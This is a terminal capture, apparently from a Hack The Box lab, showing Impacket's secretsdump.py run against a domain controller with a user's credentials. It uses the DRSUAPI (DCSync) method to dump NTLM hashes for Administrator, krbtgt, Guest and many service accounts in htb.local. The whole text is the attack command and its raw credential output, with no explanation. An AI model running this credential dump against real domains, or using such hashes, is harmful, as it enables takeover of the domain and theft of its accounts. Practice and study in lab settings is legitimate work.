 ┌──(alrikrr㉿yamato)-[~/clone/impacket/examples]
└─$ python3 secretsdump.py htb/alrikrr@10.10.10.161
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::